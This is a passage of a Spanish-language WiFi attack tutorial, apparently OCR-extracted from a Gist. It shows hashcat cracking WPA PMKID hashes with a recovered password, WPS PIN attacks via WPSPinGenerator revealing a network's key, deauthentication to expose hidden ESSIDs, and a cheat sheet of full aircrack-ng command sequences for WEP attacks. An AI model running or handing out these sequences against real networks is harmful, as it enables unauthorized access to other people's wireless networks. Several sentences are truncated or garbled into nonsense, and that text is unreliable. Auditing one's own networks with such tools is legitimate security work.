Session..........: hashcat Status...........: Running Hash.Type........: WPA-PMKID-PBKDF2 Hash.Target......: myHashes Time.Started.....: Mon Aug 12 22:48:04 2019 (3 secs) Time.Estimated...: Mon Aug 12 22:53:08 2019 (5 mins, 1 sec) Guess.Base.......: File (rockyou.txt) Guess.Queue......: 1/1 (100.00%) Speed.#1.........: 93064 H/s (55.72ms) @ Accel:512 Loops:128 Thr:64 Vec:1 Recovered........: 0/2 (0.00%) Digests, 0/2 (0.00%) Salts Progress.........: 610384/28688774 (2.13%) Rejected.........: 446544/610384 (73.16%) Restore.Point....: 0/14344387 (0.00%) Restore.Sub.#1...: Salt:1 Amplifier:0-1 Iteration:3712-3840 Candidates.#1....: 123456789 -> sunflower15 Hardware.Mon.#1..: Temp: 64c Util: 99% Core:1670MHz Mem:3504MHz Bus:8

[s]tatus [p]ause [b]ypass [c]heckpoint [q]uit => s

Session..........: hashcat Status...........: Running Hash.Type........: WPA-PMKID-PBKDF2 Hash.Target......: myHashes Time.Started.....: Mon Aug 12 22:48:04 2019 (7 secs) Time.Estimated...: Mon Aug 12 22:53:09 2019 (4 mins, 58 secs) Guess.Base.......: File (rockyou.txt) Guess.Queue......: 1/1 (100.00%) Speed.#1.........: 91919 H/s (55.94ms) @ Accel:512 Loops:128 Thr:64 Vec:1 Recovered........: 0/2 (0.00%) Digests, 0/2 (0.00%) Salts Progress.........: 1292574/28688774 (4.51%) Rejected.........: 801054/1292574 (61.97%) Restore.Point....: 387112/14344387 (2.70%) Restore.Sub.#1...: Salt:1 Amplifier:0-1 Iteration:3840-3968 Candidates.#1....: sunflower11 -> 22lovers Hardware.Mon.#1..: Temp: 66c Util:100% Core:1657MHz Mem:3504MHz Bus:8

[s]tatus [p]ause [b]ypass [c]heckpoint [q]uit =>

#### $\blacksquare$

En mi caso, tiro de GPU y os puedo decir que el tiempo total para cracker estos hashes es de 5 minutos. (Aunque también se puede ver en el output anterior).

Se podría decir que es una gozada, porque nos estamos olvidando tanto de aircrack como de aireplay, de airodump, pyrit, airolib, cowpatty, genpmk, etc.

Una vez crackeada la contraseña, esta es mostrada:

### [s]tatus [p]ause [b]ypass [c]heckpoint [q]uit => s

Session..........: hashcat Status...........: Running Hash.Type........: WPA-PMKID-PBKDF2 Hash.Target......: myHashes Time.Started.....: Mon Aug 12 22:48:04 2019 (1 min, 51 secs) Time.Estimated...: Mon Aug 12 22:52:25 2019 (2 mins, 30 secs) Guess.Base.......: File (rockyou.txt) Guess.Queue......: 1/1 (100.00%) Speed.#1.........: 89458 H/s (57.26ms) @ Accel:512 Loops:128 Thr:64 Vec:1 Recovered........: 0/2 (0.00%) Digests, 0/2 (0.00%) Salts Progress.........: 15218868/28688774 (53.05%) Rejected.........: 5388468/15218868 (35.41%) Restore.Point....: 7545850/14344387 (52.60%) Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:2816-2944 Candidates.#1....: horneybabe1987 -> groovejet Hardware.Mon.#1..: Temp: 86c Util: 99% Core:1632MHz Mem:3504MHz Bus:8

Approaching final keyspace - workload adjusted.

2fb026310184f6efcb0fd0d69b198b3a\*1cb044d41678\*b0febdab6d9d\*4d4f5649535441525f31363737:KqpsEFunpXXXXXXXXX



Started: Mon Aug 12 22:48:02 2019 Stopped: Mon Aug 12 22:51:42 2019

#### O también:

┌─[root@parrot]─[/usr/share/wordlists] - #cat myHashes 0d4191730a005481706436bdbc50919c\*fcb4e699a909\*b0febdab6d9d\*4d4f5649535441525f41393038 2fb026310184f6efcb0fd0d69b198b3a\*1cb044d41678\*b0febdab6d9d\*4d4f5649535441525f31363737 ┌─[root@parrot]─[/usr/share/wordlists] --<br>-- #hashcat -m 16800 --show myHashe 2fb026310184f6efcb0fd0d69b198b3a\*1cb044d41678\*b0febdab6d9d\*4d4f5649535441525f31363737:KqpsEFunpXXXXXXXXXXXXX

#### Ataques por WPS

Ya como casi último de los puntos a tratar para redes de protocolo WPA/WPA2, no puedo acabar la sección sin mencionar el famoso WPS.

Desde mi experiencia, os podría estar comentando ahora mismo cómo usar pixiedust, reaver o derivados, pero prefiero mostraros herramientas de utilidad que realmente den resultados, o que por lo menos tengan una tasa de éxi

#### Uso de WPSPinGenera

Si os fijáis, en todo el Gist, hemos hecho la gran parte de procedimientos a mano, me refiero, sin hacer uso de herramientas automatizadas. No suelo acostumbrar a hacer uso de herramientas que te automatizan un procedimien causa el cómo funciona esa por debajo. Sin embargo, para este caso, hay una de ellas especialmente destinadas a WPS que sí que utilizo, por la gran tasa de acierto de la que dispone.

El sistema operativo **Wifisiax**, se podría decir que es un sistema operativo orientado al Hacking y Auditoría WiFi. Cuenta con bastantes herramientas de automatización como Fluxion, Linset o Wifimosys que automatizan todo

Una de las herramientas de Wifislax que uso con bastante frecuencia es WPSPinGenerator, por no decir que es la única herramienta que utilizo de este OS. ¿Qué nos permite hacer WPSPinGenerator?, veámoslo con un ejemplo prác

Al principio, es necesario seleccionar la interfaz de red con la que trabajar, especificar los canales sobre los cual queremos escanear, en fin... lo típico. Esta parte me la saltaré.

Una vez escaneamos las redes disponibles de nuestro entorno, vemos algo como esto:



Si nos fijamos, vemos que para cada red inalámbrica, se nos dice si esta cuenta o no con un PIN genérico. (Recomiendo que leas cómo funciona la asociación a través de PIN).

Una vez seleccionamos la red, fijaros que interesante:



Nos lista los posibles PINES para esa red. Generalmente, a los 3 intentos, el router bloquea el WPS para que no se puedan enviar más solicitudes. Sin embargo, a veces en vez de ser 5 pines, la herramienta nos reporta 2, o



INFO AP OBJETIVO ESSID = WLAN 6DF8<br>BSSID = 00:1A:2B:92:CB:5E<br>Canal = 8<br>PIN WPS = 77775078<br>Clave WPA = 4410ab6bba65cd549ee4 1) Buscar objetivos con WPS activado 2) Probar PIN genérico/calculado por algoritmo 3) Probar todos los posibles pines (fuerza bruta) 4) Seleccionar otro obietivo

0) Salir

 $#$ 

¿Lo bueno de esto?, que no importa cuantas veces cambies la contraseña... pues si el PIN sigue siendo el mismo para la eternidad, como atacantes siempre vamos a ser capaces de verla en cuestión de segundos, independienteme

#### Redes WPA Ocultas

Ya para acabar este Gist, os cito una técnica para redes WPA que están configuradas como oc

Generalmente, desde aircrack, se listan las redes ocultas de esta forma:

### <length: 0>

,Qué hacemos en este caso cuando la red está oculta?, bueno, sabemos que a nivel de filtrado no vamos a tener problema… pues filtramos por la **BSSID** y problema resuelto. Sin embargo, hay un pequeño fallo de esta configura

Si efecutamos un ataque de de-autenticación global para expulsar a todos los clientes (o dirigido en caso de que haya sólo uno), cuando estos tratan de re-asociarse al AP, uno de los paquetes que mandan ya hemos visto que

┌─[root@parrot]─[/home/s4vitar]

- -<br>-- #tshark -i wlan0mon -Y "wlan.fc.type\_subtype==4" 2>/dev/null
- 59 3.094674701 HonHaiPr\_17:91:c0 → Broadcast 802.11 240 Probe Request, SN=1378, FN=0, Flags=.......C, SSID=Wildcard (Broadcast)<br>63 3.304134536 HonHaiPr\_17:91:c0 → Broadcast 802.11 240 Probe Request, SN=1379, FN=0, F
- 
- 98 4.671950803 Apple\_48:66:14 → Broadcast 802.11 213 Probe Request, SN=1113, FN=0, Flags=.......C, SSID=Wildcard (Broadcast)<br>100 4.682076898 Apple\_48:66:14 → Broadcast 802.11 213 Probe Request, SN=1114, FN=0, Flags=..

Perfecto, pues de estos paquetes, siempre el primero emitido antes de empezar con la fase de asociación emite por defecto el ESSID de la red en texto claro, de manera no oculta y transparente para el atacante.

De esta forma, podenos ser capaces de extraer el ESSID de la red tras aplicar un ataque de de autenticación sobre una de las estaciones presentes . Pero que ie slocola el solo a la coso de el trabajo. Una vez la propia sui

### Redes WEP

IMPORTANTE: En este punto, no entraré tanto al detalle como en las redes de protocio WPA. Por quê y para eso tienes todo el material necesario que se consaria contraré protocolo WEP. Todo lo visto hasta<br>ahora, han sido téc Aún así, dejo un Cheat Sheet para cada uno de los casos.

### Fake Authentication Attack

s4vitar@parrot:~# airmon-ng start wlan0 s4vitar@parrot:~# airodump-ng -c <Canal\_AP> --bssid <BSSID> -w <nombreCaptura> wlan0 # Identificamos nuestra MAC s4vitar@parrot:~# macchanger --show wlan0mon s4vitar@parrot:~# aireplay-ng -1 0 -a <BSSID> -h <nuestraMAC> -e <ESSID> wlan0mon s4vitar@parrot:~# aireplay-ng -2 –p 0841 –c FF:FF:FF:FF:FF:FF –b <BSSID> -h <nuestraMAC> wlan0mon s4vitar@parrot:~# aircrack-ng –b <BSSID> <archivoPCAP>

### ARP Replay Attack

s4vitar@parrot:~# airmon-ng start wlan0 s4vitar@parrot:~# airodump-ng –c <Canal\_AP> --bssid <BSSID> -w <nombreCaptura> wlan0mon # Identificamos nuestra MAC s4vitar@parrot:~# macchanger --show wlan0mon s4vitar@parrot:~# aireplay-ng -3 –x 1000 –n 1000 –b <BSSID> -h <nuestraMAC> wlan0mon s4vitar@parrot:~# aircrack-ng –b <BSSID> <archivoPCAP>

### Chop Chop Attack

s4vitar@parrot:~# airmon-ng start wlan0 s4vitar@parrot:~# airodump-ng –c <Canal\_AP> --bssid <BSSID> -w <nombreArchivo> wlan0mon # Identificamos nuestra MAC s4vitar@parrot:~# macchanger --show wlan0mon s4vitar@parrot:~# aireplay-ng -1 0 -e <ESSID> -a <BSSID> -h <nuestraMAC> wlan0 s4vitar@parrot:~# aireplay-ng -4 –b <BSSID> -h <nuestraMAC> wlan0mon # Presionamos 'y' ; s4vitar@parrot:~# packetforge-ng -0 –a <BSSID> -h <nuestraMAC> -k <SourceIP> -l <DestinationIP> -y <XOR\_PacketFile> -w <FileName2> s4vitar@parrot:~# aireplay-ng -2 –r <FileName2> wlan0mon s4vitar@parrot:~# aircrack-ng <archivoPCAP>

### Fragmentation Attack

s4vitar@parrot:~# airmon-ng start wlan0 s4vitar@parrot:~# airodump-ng -c <Canal\_AP> --bssid <BSSID> -w <nombreArchivo> wlan0m # Identificamos nuestra MAC s4vitar@parrot:~# macchanger --show wlan0mon s4vitar@parrot:~# aireplay-ng -1 0 –e <ESSID> -a <BSSID> -h <nuestraMAC> wlan0mon s4vitar@parrot:~# aireplay-ng -5 –b<BSSID> -h <nuestraMAC > wlan0mon # Presionamos 'y' ; s4vitar@parrot:~# packetforge-ng -0 –a <BSSID> -h <nuestraMAC> -k <SourceIP> -l <DestinationIP> -y <XOR\_PacketFile> -w <FileName2> s4vitar@parrot:~# aireplay-ng -2 –r <FileName2> wlan0mon s4vitar@parrot:~# aircrack-ng <archivoPCAP>

### SKA Type Cracking

s4vitar@parrot:~# airmon-ng start wlan0 s4vitar@parrot:~# airodump-ng –c <Canal\_AP> --bssid <BSSID> -w <nombreArchivo> wlan0mon s4vitar@parrot:~# aireplay-ng -0 10 –a <BSSID> -c <macVictima> wlan0mon s4vitar@parrot:~# ifconfig wlan0mon down s4vitar@parrot:~# macchanger --mac <macVictima> wlan0m s4vitar@parrot:~# ifconfig wlan0mon up s4vitar@parrot:~# aireplay-ng -3 –b <BSSID> -h <macFalsa> wlan0mon s4vitar@parrot:~# aireplay-ng –-deauth 1 –a <BSSID> -h <macFalsa> wlan0mon s4vitar@parrot:~# aircrack-ng <archivoPCAP>